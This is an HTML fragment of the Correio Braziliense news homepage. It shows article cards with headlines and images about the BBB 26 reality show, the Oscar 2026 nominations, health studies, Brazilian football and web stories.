        <article data-tb-region-item class="cardStandard sm"><a title="BBB 26: Jonas vence prova do anjo pela 2ª vez; veja quem está no Monstro" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7339805-bbb-26-jonas-vence-prova-do-anjo-pela-2-vez-veja-quem-esta-no-monstro.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-110934-63563478.png?20260124111236?20260124111236" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-110934-63563478.png?20260124111236?20260124111236" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-110934-63563478.png?20260124111236?20260124111236" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-110934-63563478.png?20260124111236?20260124111236" loading="lazy" title="Jonas é eleito anjo pela segunda vez -  (crédito: Reprodução/TV Globo)" alt="Jonas é eleito anjo pela segunda vez -  (crédito: Reprodução/TV Globo)" width="360" height="240"></picture><div class="words"><small>BBB 26</small><h2 data-tb-title>BBB 26: Jonas vence prova do anjo pela 2ª vez; veja quem está no Monstro</h2></div></a></article>        <article data-tb-region-item class="cardStandard sm"><a title="BBB 26: Cowboy não perdoa Boninho e detona: ‘Mal-educado’" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7339811-bbb-26-cowboy-nao-perdoa-boninho-e-detona-mal-educado.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/bbb-26-cowboy-nao-perdoa-boninho-e-detona-mal-educado-1200x675-63563493.jpg" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/bbb-26-cowboy-nao-perdoa-boninho-e-detona-mal-educado-1200x675-63563493.jpg" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/bbb-26-cowboy-nao-perdoa-boninho-e-detona-mal-educado-1200x675-63563493.jpg" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/bbb-26-cowboy-nao-perdoa-boninho-e-detona-mal-educado-1200x675-63563493.jpg" loading="lazy" title="BBB 26: Cowboy não perdoa Boninho e detona: ‘Mal-educado’ -  (crédito: Observatorio dos Famosos)" alt="BBB 26: Cowboy não perdoa Boninho e detona: ‘Mal-educado’ -  (crédito: Observatorio dos Famosos)" width="360" height="240"></picture><div class="words"><small>BBB 26</small><h2 data-tb-title>BBB 26: Cowboy não perdoa Boninho e detona: ‘Mal-educado’</h2></div></a></article>        </div>
        <div class="colun-4">
          
          <div data-slide="slide" class="slide">
            <div class="slide-items">
            <article data-tb-region-item class="cardStories"><div><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/475x750/1_img-3775-63171611.jpg?20260122114745?20260122114745" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/475x750/1_img-3775-63171611.jpg?20260122114745?20260122114745" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/475x750/1_img-3775-63171611.jpg?20260122114745?20260122114745" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/475x750/1_img-3775-63171611.jpg?20260122114745?20260122114745" loading="lazy" title="Entre os indicados, o Brasil marca forte presença com 'O agente secreto', longa de Kleber Mendonça Filho. O filme recebeu quatro indicações  -  (crédito: João Pedro Carvalho)" alt="Entre os indicados, o Brasil marca forte presença com 'O agente secreto', longa de Kleber Mendonça Filho. O filme recebeu quatro indicações  -  (crédito: João Pedro Carvalho)" width="450" height="750"></picture><a title="Saiba onde assistir aos indicados a Melhor Filme no Oscar 2026" class="words" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7338381-onde-assistir-aos-indicados-a-melhor-filme-no-oscar-2026.html" target="_blank" ><small>CINEMA</small><h2 data-tb-title>Saiba onde assistir aos indicados a Melhor Filme no Oscar 2026</h2></a></div></article>            <article data-tb-region-item class="cardStories"><div><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/475x750/1_afp--20260122--2257596779--v1--highres--98thoscarnominationsannouncement-63515850.jpg?20260122165509?20260122165509" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/475x750/1_afp--20260122--2257596779--v1--highres--98thoscarnominationsannouncement-63515850.jpg?20260122165509?20260122165509" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/475x750/1_afp--20260122--2257596779--v1--highres--98thoscarnominationsannouncement-63515850.jpg?20260122165509?20260122165509" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/475x750/1_afp--20260122--2257596779--v1--highres--98thoscarnominationsannouncement-63515850.jpg?20260122165509?20260122165509" loading="lazy" title="Os atores Lewis Pullman e Danielle Brooks, no momento do an&uacute;ncio dos candidatos a melhor filme: na lista, O agente secreto 
       -  (crédito:  Kevin Winter/Getty Images/AFP)" alt="Os atores Lewis Pullman e Danielle Brooks, no momento do an&uacute;ncio dos candidatos a melhor filme: na lista, O agente secreto 
       -  (crédito:  Kevin Winter/Getty Images/AFP)" width="450" height="750"></picture><a title="Produtora indicada conta da admiração dos colegas pela liberdade do filme" class="words" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7338589-o-brasil-na-copa-do-mundo-do-cinema.html" target="_blank" ><small>Oscar 2026</small><h2 data-tb-title>Produtora indicada conta da admiração dos colegas pela liberdade do filme</h2></a></div></article>            <article data-tb-region-item class="cardStories"><div><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/475x750/1_ze-felipe--foge--de-clinica-apos-descobrir-procedimento-em-parte-intima-63522276.jpg?20260123082706?20260123082706" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/475x750/1_ze-felipe--foge--de-clinica-apos-descobrir-procedimento-em-parte-intima-63522276.jpg?20260123082706?20260123082706" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/475x750/1_ze-felipe--foge--de-clinica-apos-descobrir-procedimento-em-parte-intima-63522276.jpg?20260123082706?20260123082706" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/475x750/1_ze-felipe--foge--de-clinica-apos-descobrir-procedimento-em-parte-intima-63522276.jpg?20260123082706?20260123082706" loading="lazy" title="Zé Felipe 'foge' de clínica após descobrir procedimento em parte íntima -  (crédito: Reprodução/Instagram)" alt="Zé Felipe 'foge' de clínica após descobrir procedimento em parte íntima -  (crédito: Reprodução/Instagram)" width="450" height="750"></picture><a title="Zé Felipe 'foge' de clínica  ao descobrir técnica em parte íntima" class="words" data-tb-link href="https://www.correiobraziliense.com.br/colunistas/mariana-morais/2026/01/7339019-ze-felipe-foge-de-clinica-apos-descobrir-procedimento-em-parte-intima.html" target="_blank" ><small>EITA!</small><h2 data-tb-title>Zé Felipe 'foge' de clínica  ao descobrir técnica em parte íntima</h2></a></div></article>            <article data-tb-region-item class="cardStories"><div><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/bianca-bin-63508681.jpg" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/bianca-bin-63508681.jpg" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/bianca-bin-63508681.jpg" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/bianca-bin-63508681.jpg" loading="lazy" title="Saiba quais novelas da Globo ganharão versão nos Estados Unidos -  (crédito: Observatorio dos Famosos)" alt="Saiba quais novelas da Globo ganharão versão nos Estados Unidos -  (crédito: Observatorio dos Famosos)" width="450" height="750"></picture><a title="Saiba quais novelas da Globo ganharão versão nos Estados Unidos" class="words" data-tb-link href="https://www.correiobraziliense.com.br/diversao-e-arte/2026/01/7338453-saiba-quais-novelas-da-globo-ganharao-versao-nos-estados-unidos.html" target="_blank" ><small>NOVELAS</small><h2 data-tb-title>Saiba quais novelas da Globo ganharão versão nos Estados Unidos</h2></a></div></article>          </div>
          <div class="slide-nav">
            <div class="slide-thumb"></div>
            <button class="slide-prev"><</button>
            <button class="slide-next">></button>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

  <script type="text/javascript" src="/frontend/dist2/assets/scripts/stories.js" async></script>
<div class="cbr-container">
  <!-- Rasgado 5 -->
  <div class="pub-hor" id="rasgado-6"></div>
</div><section data-tb-region="cienciaSaude" class="cienciaSaude" id="cienciaesaude">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/ciencia-e-saude">
          <h3>Ciência e Saúde</h3>
        </a>
        <!-- <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/busca/beleza/">Beleza</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/moda/">Moda</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/saúde/">Saúde</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/casa/">Casa</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/bichos/">Bichos</a></li>
          </ul>
        </nav> -->
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="colun-4">
      <article data-tb-region-item class="cardStandard first-card"><a title="Fratura peniana e objetos presos: médicos relatam acidentes sexuais" data-tb-link href="https://www.correiobraziliense.com.br/ciencia-e-saude/2026/01/7339514-fratura-peniana-e-objetos-medicos-relatam-acidentes-sexuais.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/26/360x240/1_pexels-foundertips-4462654-62555435.jpg?20251226124541?20251226124541" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/26/360x240/1_pexels-foundertips-4462654-62555435.jpg?20251226124541?20251226124541" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/26/360x240/1_pexels-foundertips-4462654-62555435.jpg?20251226124541?20251226124541" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/12/26/360x240/1_pexels-foundertips-4462654-62555435.jpg?20251226124541?20251226124541" loading="lazy" title="Apesar de raros, acidentes durante o sexo exigem atendimento rápido e sem julgamentos -  (crédito: Pexels)" alt="Apesar de raros, acidentes durante o sexo exigem atendimento rápido e sem julgamentos -  (crédito: Pexels)" width="360" height="240"></picture><div class="words"><small>LESÕES NO SEXO</small><h2 data-tb-title>Fratura peniana e objetos presos: médicos relatam acidentes sexuais</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="O misterioso cogumelo que faz as pessoas verem 'pessoinhas'" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339208-o-misterioso-cogumelo-que-faz-as-pessoas-verem-pessoinhas.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/33d583a0-f784-11f0-ac71-eb745beca174-63532237.jpg?20260123120450?20260123120450" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/33d583a0-f784-11f0-ac71-eb745beca174-63532237.jpg?20260123120450?20260123120450" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/33d583a0-f784-11f0-ac71-eb745beca174-63532237.jpg?20260123120450?20260123120450" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/33d583a0-f784-11f0-ac71-eb745beca174-63532237.jpg?20260123120450?20260123120450" loading="lazy" title="<em>Lanmaoa asiatica</em> é vendido em mercados, aparece em cardápios de restaurantes e é servido em casa durante o auge da temporada de cogumelos, entre junho e agosto -  (crédito: Colin Domnauer)" alt="<em>Lanmaoa asiatica</em> é vendido em mercados, aparece em cardápios de restaurantes e é servido em casa durante o auge da temporada de cogumelos, entre junho e agosto -  (crédito: Colin Domnauer)" width="360" height="240"></picture><div class="words"><small>CHINA</small><h2 data-tb-title>O misterioso cogumelo que faz as pessoas verem 'pessoinhas'</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Nova técnica permite diagnósticos de doença cardíaca pela pele" data-tb-link href="https://www.correiobraziliense.com.br/ciencia-e-saude/2026/01/7339344-nova-tecnica-permite-diagnosticos-de-doenca-cardiaca-pela-pele.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_gemini-generated-image-ta3s28ta3s28ta3s--1--63538083.png?20260123152909?20260123152909" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_gemini-generated-image-ta3s28ta3s28ta3s--1--63538083.png?20260123152909?20260123152909" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_gemini-generated-image-ta3s28ta3s28ta3s--1--63538083.png?20260123152909?20260123152909" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/23/360x240/1_gemini-generated-image-ta3s28ta3s28ta3s--1--63538083.png?20260123152909?20260123152909" loading="lazy" title="Até o surgimento dessa tecnologia, os médicos não tinham uma forma precisa e não invasiva de medir essas mudanças corporais. -  (crédito: Imagem gerada por inteligência artificial )" alt="Até o surgimento dessa tecnologia, os médicos não tinham uma forma precisa e não invasiva de medir essas mudanças corporais. -  (crédito: Imagem gerada por inteligência artificial )" width="360" height="240"></picture><div class="words"><small>ESTUDO</small><h2 data-tb-title>Nova técnica permite diagnósticos de doença cardíaca pela pele</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Comer bem pode contribuir para melhor visão, segundo estudo" data-tb-link href="https://www.correiobraziliense.com.br/ciencia-e-saude/2026/01/7339354-comer-bem-pode-contribuir-para-melhor-visao-segundo-estudo.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_oculos-63538044.jpg?20260123152543?20260123152543" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_oculos-63538044.jpg?20260123152543?20260123152543" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_oculos-63538044.jpg?20260123152543?20260123152543" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_oculos-63538044.jpg?20260123152543?20260123152543" loading="lazy" title="A análise mostrou que dieta rica em ultraprocessados e gorduras saturadas aumenta riscos de miopia -  (crédito: Pexels/Divulgação)" alt="A análise mostrou que dieta rica em ultraprocessados e gorduras saturadas aumenta riscos de miopia -  (crédito: Pexels/Divulgação)" width="360" height="240"></picture><div class="words"><small>DIETA PROMISSORA</small><h2 data-tb-title>Comer bem pode contribuir para melhor visão, segundo estudo</h2></div></a></article>    </div>
  </div>
</section>

<div class="cbr-container">
  <!-- Remover -->
  <div class="pub-hor" id="rasgado-7"></div>
</div><section data-tb-region="esportes" class="esportes" id="esportes">
  <header>
    <div d class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/esportes">
          <h3>Esportes</h3>
        </a>
        <nav>
          <ul>
            <li><a href="https://www.correiobraziliense.com.br/busca/futebol/">Futebol</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/v%C3%B4lei/">Vôlei</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/basquete/">Basquete</a></li>
            <li><a href="https://www.correiobraziliense.com.br/busca/F%C3%B3rmula%201/">F1</a></li>
          </ul>
        </nav>
      </div>
    </div>
  </header>

  <div class="cbr-container">
    <div class="colun-4">
      <article data-tb-region-item class="cardStandard  first-card"><a title="CRB decreta luto após assassinato de coordenador da base" data-tb-link href="https://www.correiobraziliense.com.br/esportes/2026/01/7339614-crb-decreta-luto-apos-assassinato-de-coordenador-da-base.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/joba_widelg_easy-resize-com_-610x400-63546432.jpg" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/joba_widelg_easy-resize-com_-610x400-63546432.jpg" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/joba_widelg_easy-resize-com_-610x400-63546432.jpg" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/joba_widelg_easy-resize-com_-610x400-63546432.jpg" loading="lazy" title="Funcionário não resistiu aos ferimentos do ataque enquanto esperava por transporte para ir ao CT do CRB -  (crédito: Foto: Reprodução / Redes sociais)" alt="Funcionário não resistiu aos ferimentos do ataque enquanto esperava por transporte para ir ao CT do CRB -  (crédito: Foto: Reprodução / Redes sociais)" width="360" height="240"></picture><div class="words"><small>extracampo</small><h2 data-tb-title>CRB decreta luto após assassinato de coordenador da base</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Jogadores do Alianza Lima negam abuso sexual contra jovem" data-tb-link href="https://www.correiobraziliense.com.br/esportes/2026/01/7339803-jogadores-do-alianza-lima-negam-abuso-sexual-contra-jovem-argentina.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_page-63563452.jpg?20260124110700?20260124110700" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_page-63563452.jpg?20260124110700?20260124110700" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_page-63563452.jpg?20260124110700?20260124110700" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_page-63563452.jpg?20260124110700?20260124110700" loading="lazy" title="Carlos Zambrano, Miguel Trauco e Sergio Peña, jogadores do Alianza Lima -  (crédito: Reprodução/Instagram)" alt="Carlos Zambrano, Miguel Trauco e Sergio Peña, jogadores do Alianza Lima -  (crédito: Reprodução/Instagram)" width="360" height="240"></picture><div class="words"><small>FUTEBOL</small><h2 data-tb-title>Jogadores do Alianza Lima negam abuso sexual contra jovem</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Saída de Raphael Veiga pode marcar fim da 'Terceira Academia'" data-tb-link href="https://www.correiobraziliense.com.br/esportes/2026/01/7339612-saida-de-raphael-veiga-pode-marcar-fim-da-terceira-academia-do-palmeiras.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/raphael-veiga-_02_easy-resize-com_-610x400-63546401.jpg" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/raphael-veiga-_02_easy-resize-com_-610x400-63546401.jpg" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/raphael-veiga-_02_easy-resize-com_-610x400-63546401.jpg" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/raphael-veiga-_02_easy-resize-com_-610x400-63546401.jpg" loading="lazy" title="Raphael Veiga está na mira do América (México) e pode deixar o Palmeiras -  (crédito: Foto: Cesar Greco / Palmeiras)" alt="Raphael Veiga está na mira do América (México) e pode deixar o Palmeiras -  (crédito: Foto: Cesar Greco / Palmeiras)" width="360" height="240"></picture><div class="words"><small>palmeiras</small><h2 data-tb-title>Saída de Raphael Veiga pode marcar fim da "Terceira Academia"</h2></div></a></article>      <article data-tb-region-item class="cardStandard"><a title="Corinthians inscreve Milans, que deve estrear no Paulistão" data-tb-link href="https://www.correiobraziliense.com.br/esportes/2026/01/7339611-corinthians-inscreve-pedro-milansque-deve-estrear-no-paulistao.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/agenciacorinthians-foto-241732-610x400-63546387.jpg?20260123200827?20260123200827" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/agenciacorinthians-foto-241732-610x400-63546387.jpg?20260123200827?20260123200827" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/agenciacorinthians-foto-241732-610x400-63546387.jpg?20260123200827?20260123200827" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/agenciacorinthians-foto-241732-610x400-63546387.jpg?20260123200827?20260123200827" loading="lazy" title="Pedro Milans está inscrito no Paulistão e pode estrear pelo Corinthians -  (crédito: Fotos: Rodrigo Coca/Agência Corinthian)" alt="Pedro Milans está inscrito no Paulistão e pode estrear pelo Corinthians -  (crédito: Fotos: Rodrigo Coca/Agência Corinthian)" width="360" height="240"></picture><div class="words"><small>FUTEBOL PAULISTA</small><h2 data-tb-title>Corinthians inscreve Milans, que deve estrear no Paulistão</h2></div></a></article>    </div>
  </div>
</section>
<section class="webstoriesDiagramado" data-tb-region="webstoriesDiagramado" id="webstoriesDiagramado">
  <header>
    <div class="cbr-container">
      <div class="hl">
        <a href="https://www.correiobraziliense.com.br/webstories">
          <h3>WebStories</h3>
        </a>
      </div>
    </div>
  </header>
  <div class="cbr-container">
    <div class="colun-6">
      <article data-tb-region-item class="cardVertical first-card"><a title="Lêmures podem desaparecer; entenda" data-tb-link href="https://www.correiobraziliense.com.br/webstories/flipar/2026/01/7338701-nativos-de-madagascar-e-populares-no-cinema-lemures-podem-desaparecer.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/828x1472/1_lemure-63517444.jpg?20260122172909?20260122172909" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/828x1472/1_lemure-63517444.jpg?20260122172909?20260122172909" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/828x1472/1_lemure-63517444.jpg?20260122172909?20260122172909" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/22/828x1472/1_lemure-63517444.jpg?20260122172909?20260122172909" loading="lazy" title="<p>Os lêmures estão na lista das espécies de animais sob ameaça de extinção no planeta. Por isso, quando um indivíduo nasce, é motivo de comemoração. É o que aconteceu com um filhote de lêmure-sifaka, recentemente, no zoológico Chester, em Cheshire, na Inglaterra.</p>
 -  (crédito: Reprodução/Instagram)" alt="<p>Os lêmures estão na lista das espécies de animais sob ameaça de extinção no planeta. Por isso, quando um indivíduo nasce, é motivo de comemoração. É o que aconteceu com um filhote de lêmure-sifaka, recentemente, no zoológico Chester, em Cheshire, na Inglaterra.</p>
 -  (crédito: Reprodução/Instagram)" width="212" height="310"></picture><div class="words"><small>Animais</small><h2 data-tb-title>Lêmures podem desaparecer; entenda</h2></div></a></article>      <article data-tb-region-item class="cardVertical"><a title="A planta medicinal que auxilia a digestão" data-tb-link href="https://www.correiobraziliense.com.br/webstories/2026/01/7331958-a-planta-medicinal-que-auxilia-a-digestao-e-cicatriza-feridas.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/13/828x1472/1_plantago-major-005-63200079.jpg?20260113140333?20260113140333" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/13/828x1472/1_plantago-major-005-63200079.jpg?20260113140333?20260113140333" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/13/828x1472/1_plantago-major-005-63200079.jpg?20260113140333?20260113140333" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/13/828x1472/1_plantago-major-005-63200079.jpg?20260113140333?20260113140333" loading="lazy" title="Originária da Europa e da Ásia, a tanchagem (Plantago major) é uma planta medicinal comumente encontrada em várias partes do mundo -  (crédito: Reprodução/ Wikimedia Commons)" alt="Originária da Europa e da Ásia, a tanchagem (Plantago major) é uma planta medicinal comumente encontrada em várias partes do mundo -  (crédito: Reprodução/ Wikimedia Commons)" width="212" height="310"></picture><div class="words"><small>SAÚDE</small><h2 data-tb-title>A planta medicinal que auxilia a digestão</h2></div></a></article>      <article data-tb-region-item class="cardVertical"><a title="O que define a heteroflexibilidade" data-tb-link href="https://www.correiobraziliense.com.br/webstories/2026/01/7333735-nem-hetero-nem-bi-o-que-define-a-heteroflexibilidade.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/06/23/828x1472/1_parada_gay-54817433.jpg?20260115154554?20260115154554" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/06/23/828x1472/1_parada_gay-54817433.jpg?20260115154554?20260115154554" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/06/23/828x1472/1_parada_gay-54817433.jpg?20260115154554?20260115154554" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/06/23/828x1472/1_parada_gay-54817433.jpg?20260115154554?20260115154554" loading="lazy" title="Participantes da 29&ordf; Parada LGBT em S&atilde;o Paulo, realizada no &uacute;ltimo domingo: Sudeste lidera proposi&ccedil;&otilde;es  -  (crédito: Miguel Schincariol/AFP)" alt="Participantes da 29&ordf; Parada LGBT em S&atilde;o Paulo, realizada no &uacute;ltimo domingo: Sudeste lidera proposi&ccedil;&otilde;es  -  (crédito: Miguel Schincariol/AFP)" width="212" height="310"></picture><div class="words"><small>COMPORTAMENTO</small><h2 data-tb-title>O que define a heteroflexibilidade</h2></div></a></article>      <article data-tb-region-item class="cardVertical"><a title="Conheça plantinhas que são alimentos" data-tb-link href="https://www.correiobraziliense.com.br/webstories/2026/01/7333563-algumas-plantinhas-que-sao-alimentos-e-voce-nao-sabia.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/22/828x1472/1_whatsapp_image_2025-01-20_at_18-07-30-45157078.jpeg?20260115124826?20260115124826" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/22/828x1472/1_whatsapp_image_2025-01-20_at_18-07-30-45157078.jpeg?20260115124826?20260115124826" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/22/828x1472/1_whatsapp_image_2025-01-20_at_18-07-30-45157078.jpeg?20260115124826?20260115124826" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/22/828x1472/1_whatsapp_image_2025-01-20_at_18-07-30-45157078.jpeg?20260115124826?20260115124826" loading="lazy" title="Folhas de taioba plantadas, colhidas e refogadas por Suely  -  (crédito: Fotos: Arquivo pessoal)" alt="Folhas de taioba plantadas, colhidas e refogadas por Suely  -  (crédito: Fotos: Arquivo pessoal)" width="212" height="310"></picture><div class="words"><small>ALIMENTAÇÃO</small><h2 data-tb-title>Conheça plantinhas que são alimentos</h2></div></a></article>      <article data-tb-region-item class="cardVertical"><a title="Qual é a história de 'O agente secreto'?" data-tb-link href="https://www.correiobraziliense.com.br/webstories/2026/01/7331015-o-agente-secreto-fala-sobre-o-que.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/828x1472/1_8ffb4167-563f-45b1-bb1e-1e385f426411-63149302.jpg?20260113070119?20260113070119" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/828x1472/1_8ffb4167-563f-45b1-bb1e-1e385f426411-63149302.jpg?20260113070119?20260113070119" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/828x1472/1_8ffb4167-563f-45b1-bb1e-1e385f426411-63149302.jpg?20260113070119?20260113070119" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/12/828x1472/1_8ffb4167-563f-45b1-bb1e-1e385f426411-63149302.jpg?20260113070119?20260113070119" loading="lazy" title="Pôster de 'O agente secreto' -  (crédito: Fotos: Reprodução)" alt="Pôster de 'O agente secreto' -  (crédito: Fotos: Reprodução)" width="212" height="310"></picture><div class="words"><small>CINEMA BRASILEIRO</small><h2 data-tb-title>Qual é a história de 'O agente secreto'?</h2></div></a></article>      <article data-tb-region-item class="cardVertical"><a title="O chá ideal para desinchar" data-tb-link href="https://www.correiobraziliense.com.br/webstories/2025/12/7319320-cha-ideal-para-desinchar-apos-natal.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/14/828x1472/1_kat_von_wood_9wnnihghifm_unsplash-44700166.jpg?20251222172224?20251222172224" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2025/01/14/828x1472/1_kat_von_wood_9wnnihghifm_unsplash-44700166.jpg?20251222172224?20251222172224" media="(max-width: 1023px)"><source 